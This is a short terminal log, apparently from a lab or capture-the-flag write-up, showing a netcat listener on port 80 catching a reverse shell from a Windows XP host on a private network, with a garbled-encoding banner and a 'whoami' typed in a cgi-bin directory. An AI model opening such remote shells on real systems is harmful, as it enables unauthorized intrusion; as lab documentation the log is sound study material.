 └─$ rlwrap nc -lvp 80
listening on [any] 80 ...
172.16.29.133: inverse host lookup failed: Unknown host
connect to [172.16.29.130] from (UNKNOWN) [172.16.29.133] 1148
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
c:\www\root\cgi-bin>whoami
whoami
'whoami'